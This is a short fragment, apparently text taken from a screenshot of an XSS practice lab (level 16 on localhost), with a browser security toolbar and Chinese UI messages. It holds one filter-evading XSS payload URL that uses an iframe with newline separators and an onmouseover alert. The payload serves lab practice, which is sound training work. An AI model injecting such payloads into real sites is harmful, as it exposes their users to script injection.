 INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/xss//level16.php?keyword=<iframe%0asrc=x%0donmouseover=alert`1`></iframe> -
Split URL +
Execute
Enable Post data Enable Referrer
欢迎来到level16
Not Found
The
this
完成的不错！
确定 取消
先知安全技术社区